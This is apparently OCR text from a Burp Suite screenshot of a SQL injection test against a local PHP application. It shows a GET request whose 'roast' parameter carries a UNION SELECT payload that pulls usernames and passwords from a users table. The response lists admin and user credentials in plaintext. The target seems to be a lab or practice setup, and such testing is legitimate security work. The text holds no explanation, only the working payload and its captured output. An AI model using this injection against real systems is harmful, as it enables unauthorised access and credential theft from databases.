 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /v1/001.php?roast=
1+UNION+SELECT+username,password,null,null+from+users HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/index.php
8 Connection: close
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 25 May 2023 13:16:41 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 143
6 Connection: close
7 Content-Type: application/json
8
9 [
{
"ID":"admin",
"name":"iLikePasta",
"origin":null,
"roast_level":null
},
{
"ID":"jeremy",
"name":"jeremyspassword",
"origin":null,
"roast_level":null
}
]